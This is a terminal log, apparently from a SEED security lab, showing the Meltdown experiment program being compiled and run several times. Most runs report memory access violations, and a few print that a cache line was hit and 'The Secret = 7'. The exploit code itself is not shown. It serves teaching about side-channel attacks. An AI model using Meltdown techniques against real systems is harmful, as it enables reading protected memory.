 Program continues to execute.
[06/04/20]seed@VM:~/Meltdown_Attack$ gcc -march=native -o MeltdownExperiment MeltdownExperim
ent.c
[06/04/20]seed@VM:~/Meltdown_Attack$ ./MeltdownExperiment
Memory access violation!
[06/04/20]seed@VM:~/Meltdown_Attack$ ./MeltdownExperiment
Memory access violation!
[06/04/20]seed@VM:~/Meltdown_Attack$ ./MeltdownExperiment
Memory access violation!
array[7*4096 + 1024] is in cache.
The Secret = 7.
[06/04/20]seed@VM:~/Meltdown_Attack$ ./MeltdownExperiment
Memory access violation!
[06/04/20]seed@VM:~/Meltdown_Attack$ ./MeltdownExperiment
Memory access violation!
[06/04/20]seed@VM:~/Meltdown_Attack$ ./MeltdownExperiment
Memory access violation!
[06/04/20]seed@VM:~/Meltdown_Attack$ ./MeltdownExperiment
Memory access violation!
[06/04/20]seed@VM:~/Meltdown_Attack$ ./MeltdownExperiment
Memory access violation!
array[7*4096 + 1024] is in cache.
The Secret = 7.